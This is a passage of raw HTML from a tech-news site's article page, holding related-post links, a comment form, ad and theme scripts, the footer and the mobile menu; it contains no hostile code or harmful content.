                    <p class="title"> <a class="post-url" href="https://hawassib.com/idc-survey-finds-artificial-intelligence-to-be-a-priority/" title="IDC Survey Finds Artificial Intelligence to be a Priority"><span class="post-title">  IDC Survey Finds Artificial Intelligence to be a Priority</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-6360 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/12/Warnings-about-the-dangers-of-using-artificial-intelligence-750x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/12/Warnings-about-the-dangers-of-using-artificial-intelligence-750x430.jpg); display: block;" href="https://hawassib.com/warnings-about-the-dangers-of-using-artificial-intelligence/" alt="Warnings about the dangers of using artificial intelligence" title="Warnings about the dangers of using artificial intelligence"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/warnings-about-the-dangers-of-using-artificial-intelligence/" title="Warnings about the dangers of using artificial intelligence"><span class="post-title">  Warnings about the dangers of using artificial intelligence</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-2847 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/10/Oracle-64-of-people-trust-robots-more-than-manager-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/10/Oracle-64-of-people-trust-robots-more-than-manager-750x430.png); display: block;" href="https://hawassib.com/oracle-64-of-people-trust-robots-more-than-manager/" alt="Oracle : 64% of people trust robots more than manager" title="Oracle : 64% of people trust robots more than manager"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/oracle-64-of-people-trust-robots-more-than-manager/" title="Oracle : 64% of people trust robots more than manager"><span class="post-title">  Oracle : 64% of people trust robots more than manager</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-2800 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/10/LG-makes-connecting-to-smart-home-appliances-more-convenient-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/10/LG-makes-connecting-to-smart-home-appliances-more-convenient-750x430.png); display: block;" href="https://hawassib.com/lg-makes-connecting-to-smart-home-appliances-more-convenient/" alt="LG makes connecting to smart home appliances more convenient" title="LG makes connecting to smart home appliances more convenient"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/lg-makes-connecting-to-smart-home-appliances-more-convenient/" title="LG makes connecting to smart home appliances more convenient"><span class="post-title">  LG makes connecting to smart home appliances more convenient</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3660 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a> <a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/03/Clearview-AI-confirms-its-entire-client-list-was-stolen-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/03/Clearview-AI-confirms-its-entire-client-list-was-stolen-750x430.png); display: block;" href="https://hawassib.com/clearview-ai-confirms-its-entire-client-list-was-stolen/" alt="Clearview AI confirms its entire client list was stolen" title="Clearview AI confirms its entire client list was stolen"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/clearview-ai-confirms-its-entire-client-list-was-stolen/" title="Clearview AI confirms its entire client list was stolen"><span class="post-title">  Clearview AI confirms its entire client list was stolen</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				               </div><!-- .listing /-->
			</div><!-- .bs pagination wrapper /-->
			<div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
            <a rel="next" class="btn-bs-pagination" id="6" title="Show more topics">
                <span class="loading" ><i class="fa fa-refresh fa-spin fa-fw"></i></span>
                <span class="loading" >loading ...</span>
                <span class="loaded txt" >Show more topics</span>
                <span class="loaded icon"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                <span class="no-more">No more topics</span>
            </a>
          </div>
		</div><!-- #related-posts /-->

		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div class="section-heading sh-t1 sh-s1 "><span class="h-text related-posts-heading">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/googles-artificial-intelligence-identifies-common-skin-diseases/#respond" style="display:none;">Cancel reply</a></small></span></div><form action="https://hawassib.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e581ac8bc7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .post-components /-->

		</div><!-- .main-content -->

		  <!-- Sidebar --> 
   <div class="wrapper-sticky main-content" >
          <div class="col-sm-4 sidebar-column sidebar-column-primary" >
              <div class="widget  sidebar">
                 <aside class="sidebar__inner">
					  
<aside id="secondary" class="widget-area">
	 <div class=" h-ni w-nt widget"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-2795-175069405" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2795" data-type="code"><span id="bsac-2795-175069405-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2795-175069405');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2795-175069405-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2795-175069405-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2795-175069405-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2795-175069405-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div> <div class="widget_text  h-ni w-nt widget"><div class="textwidget custom-html-widget"><div class="trending-box4">
   <div class="trending-box-title">
		<strong>OUR </strong> <span>SERVICES</span>
	</div>
	<div class="list-trending-box">
	  <div class="item-trending-box">
	   <h3><a href="#">Website Creation</a></h3>
	   <p>Reinforce your presence on the web and Request your dynamic website now</p>
	  <article class="tg-item" style="position: absolute;width: 100%;height: 235px;left: 0px;top: 99px;display: inline-block;z-index: 1;">
	     <div class="tg-item-inner">
		     <div class="tg-panZ">
			    <div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><img class="tg-item-image" alt="" src="https://hawassib.com/wp-content/uploads/2020/01/web.png" style=""></div></div>
				<div class="tg-item-overlay" style="background:transparent;background: linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -moz-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -ms-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -o-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -webkit-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);"></div>
				<div class="tg-item-content-holder tg-light image-format tg-light"><div class="tg-item-content-inner">
				   <h2 class="tg-item-title"><a href="#" target="_self">Website Creation</a></h2>
				   <a class="tg-link-button" href="#" target="_self"><i class="tg-icon-add"></i>Read More</a>
				   </div>
				</div>
			 </div>
		 </div>
	 </article>
	</div>
 </div>
</div></div></div> <div class=" h-ni w-t widget"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Follow us on Facebook</span></p>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/Hawassib-2117440931681069" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Hawassib-2117440931681069">Find us on Facebook</a></div>
				</div>

				</div>		 
		 <div class=" h-ni w-t widget"> <div class="widget"> <div class="bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Most watched</span></p>				
				 <div class="listing listing-mix-3-4 clearfix ">
                                             <div class="row-1">
                        <div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
                        <div class="post-id  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-6 bsw-400">
                        <div class="item-content"> 
                         <a class="img-cont  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/PayPal-developed-Zoid-to-improve-the-HTML-element-iframe.png" style="background-image: url('https://placehold.it/750x430&text=Placeholder')" href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" alt="PayPal developed Zoid to improve the HTML element iframe" title="PayPal developed Zoid to improve the HTML element iframe"></a>
                       					  <div class="content-container">
                        <div class="term-badges floated">
                           <span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                        </div>
                                                <p class="title"> <a href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" class="post-title post-url"> PayPal developed Zoid to improve the HTML element iframe </a></p>
                         <div class="post-meta"><span class="time"><time class="" datetime="August 21, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 21, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,337 </span> </div><!-- .post-meta -->                        </div></div></div></div>
                       </div>
                          <div class="row-2">
                        <div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
                                                                              <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/HP-restructures-into-ten-geographic-markets.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" alt="HP restructures into ten geographic markets" title="HP restructures into ten geographic markets"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" class="post-title post-url"> HP restructures into ten geographic markets </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="August 30, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 30, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,025 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/06/analytics-3088958_640yy-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" alt="CBC Code &#8211; Cryptography (Cipher Block Chaining)" title="CBC Code &#8211; Cryptography (Cipher Block Chaining)"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" class="post-title post-url"> CBC Code &#8211; Cryptography (Cipher Block Chaining) </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="June 26, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 26, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,857 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/10/Machine-Learning-with-Python-for-Everyone-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" alt="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online" title="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" class="post-title post-url"> Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="October 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> October 29, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,830 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix  latest-post">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/02/7-free-services-provided-by-Google-that-you-may-not-know-210x136.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" alt="7 free services provided by Google that you may not know" title="7 free services provided by Google that you may not know"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" class="post-title post-url"> 7 free services provided by Google that you may not know </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="February 12, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 12, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,728 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                   
                          </div>
                          </div>
                                           </div>
              </div>
               </div>   
		</div>		</aside><!-- #secondary -->
                 </aside>
              </div>
          </div>
   </div>
   <!-- /sidebar -->
   </div> <!-- content-column -->
</div><!-- main-section-->
</div><!-- single-post-->
</main>
<!--/Content main-->
<!--Footer-->
<div class="container adcontainer stream-item-above-footer subscribe-h">
<div class="jetpack_subscription_widget"><h2 class="widgettitle">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="163644459"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="4e5dfcb372" /><input type="hidden" name="_wp_http_referer" value="/googles-artificial-intelligence-identifies-common-skin-diseases/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div></div>
           <!--annace footer-->
<div class="container adcontainer stream-item-above-footer"><div class="logo-annance-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>            <!--/ annace footer-->
<footer id="site-footer" class="site-footer full-width">
    <div class="copy-footer">
        <div class="content-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <!--Menu footer -->
                        <div id="menu-footer" class="menu footer-menu-wrapper">
                            <nav class="footer-menu-container">
                                   <!-- # Footer Menu ---------- -->
                                <ul id="footer-navigation" class="footer-menu menu clearfix"><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1186"><a href="https://hawassib.com/en/">Hawassib.com website is dedicated to IT news</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://hawassib.com/contact-us-2/">Contact us</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://hawassib.com/hawassib-site/">Hawassib site – who us</a></li>
</ul>                                </nav>
                            </div></div></div>
                            <div class="row footer-copy-row">
                            <div class="copyright-text copyright-text-first copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">© All rights reserved  hawassib 2026</div>                               
                                <div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                                </div>
                      </div>
                  </div>
            </div>
      </div>
</footer>            
</div>
<!--Menu mobile -->
<div class="rh-cover gr-5 no-login-icon">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
   <div class="rh-p-h"></div>
   <div class="rh-p-b">
       <div class="rh-c-m clearfix">
       <!-- # Mobile Menu ---------- -->
       <ul class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul>       </div>
       <!--form saerch mobile -->
       <form class="search-form" role="search" method="get" action="https://hawassib.com/en">
<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
       <input type="submit" class="search-submit" value="">
</form>	   
       <!--  / form saerch mobile -->
       <!--reseau sociaux -->
       <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
            <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
        </div>
       <!-- /reseau sociaux -->
   </div>
</div>
</div>
<!--/ Menu mobile -->
<!--/ Back to top -->
<span class="back-top is-visible fade-out2 fade-out3 fade-out4"><i class="fa fa-arrow-up"></i></span>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>








  
<script type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/lazyload.js?ver=1.3'></script>
 <script type="text/javascript">
jQuery( document ).ready(function() {
    $("a.lazy").lazyload({
            effect : "fadeIn",
            load: function(){
                    var $this = $(this);
                        $this.addClass("b-loaded")
                }
           });
		var a = new StickySidebar('.sidebar', {
			topSpacing: 10,
			bottomSpacing: 10,
			containerSelector: '.content-container',
			innerWrapperSelector: '.sidebar__inner'
        });
    });
    </script>
   <script type="text/javascript">
jQuery( document ).ready(function() {
    jQuery(function () {
        $('#js-news').ticker({
        speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest news',	
		direction:  'ltr' ,	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
        });
    });
 });
    
</script>
 

 

<script type="text/javascript">
var ajaxurl = 'https://hawassib.com/wp-admin/admin-ajax.php';
</script>

 </body>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ouakanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div><script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https://hawassib.com/wp-admin/admin-ajax.php"};
//# sourceURL=better-bam-js-extra
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/":7263};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hawassib.com\/wp-json\/",
